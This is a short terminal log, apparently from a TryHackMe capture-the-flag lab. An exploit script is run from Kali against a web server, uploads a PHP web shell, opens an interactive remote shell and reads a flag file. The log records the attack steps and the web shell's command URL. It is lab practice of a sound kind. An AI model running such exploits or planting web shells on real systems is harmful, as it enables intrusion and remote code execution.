 (root㉿kali)-[/home/azou/下载]
# python 47887.py http://10.10.75.105:84/
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.75.105:84/bootstrap/img/3zbLTjAjgq.php
> Example command usage: http://10.10.75.105:84/bootstrap/img/3zbLTjAjgq.php?cmd
=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ cat /opt/flag.txt
THM{But_1ts_n0t_my_f4ult!}